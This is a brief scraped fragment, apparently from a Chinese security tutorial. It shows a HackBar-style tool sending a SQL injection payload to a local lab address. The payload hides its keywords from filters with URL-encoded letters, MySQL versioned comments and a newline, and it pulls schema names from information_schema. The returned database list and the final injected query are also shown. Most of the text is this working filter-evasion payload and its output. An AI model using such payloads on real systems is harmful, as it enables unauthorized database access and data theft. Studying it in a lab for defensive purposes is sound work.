 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1 %55nion %53elect/*!1,2,schema_name %0aFROM information_schema.SCHEMATA */
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
信安之路
SELECT * FROM admin WHERE id = 1 Union Select/*!1,2,schema_name FROM information_schema.SCHEMATA */